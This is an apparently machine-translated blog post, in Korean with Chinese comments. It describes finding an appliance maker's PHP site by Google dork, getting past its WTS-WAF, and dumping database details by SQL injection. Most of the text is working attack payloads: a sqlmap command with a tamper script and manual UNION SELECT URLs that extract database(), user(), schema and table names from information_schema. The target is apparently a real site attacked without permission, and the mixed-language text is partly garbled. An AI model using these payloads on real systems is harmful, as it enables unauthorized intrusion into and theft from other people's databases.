inurl:.php?id= intext:电器



어느 가전업체 홈페이지를 찾아봤는데 방금 테스트해 보니 waf가 있더군요



이건 정해지지 않았습니다. 아직 (정보를 찾았는데 공백 대신 기호만 추가하고 직접 시도해 보세요.)

그리고 waf 차단이 없는 것으로 나타났습니다

정보에도

sqlmap.py -u http://*/*.php?id=29 --tables --tamper space2plus.py



Tool이 나와 있습니다. 해봤는데 시작이 안되네요

이렇게... ...

http://*/*.php?id=1+and+1=1 #回显正常 http://*/*.php?id=1+and+1=2 #回显错误 说明存在注入 http://*/*.php?id=1+order+by+15 #15回显错误 http://*/*.php?id=1+order+by+14 #14回显正常 说明有14个字段 http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14 #-1让它错误然后执行后面

2번째와 8번째

http://*/*.php?id=-1+union+select+1,database(),3,4,5,6,7,user(),9,10,11,12,13,14 #查询当前数据库信息和当前用户 一些常见的函数 version() #显示数据库当前版本 database() / schema() #显示当前数据库名 user() / system_user() / session_user() / current_user() / current_user() #显示当前用户名称 charset(str) #返回字符串str的字符集 collation(str) #返回字符串str的字符排列方式

http://*/*.php?id=-1+union+select+1,group_concat(schema_name),3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1

它不能group_concat,那我就一个一个查了! http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1 #从1开始取一个 http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+1,1 #从2开始取一个

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,group_concat(table_name),9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,table_name,9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,字段名,9,10,11,12,13,14+表名+limit+0,1

요약:

1. 도구가 제대로 실행되지 않으면 수동 주입만 사용할 수 있습니다.

2. mysql 수동 주입을 연습하세요

위 내용은 WTS-WAF를 우회하기 위한 분석 수행 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!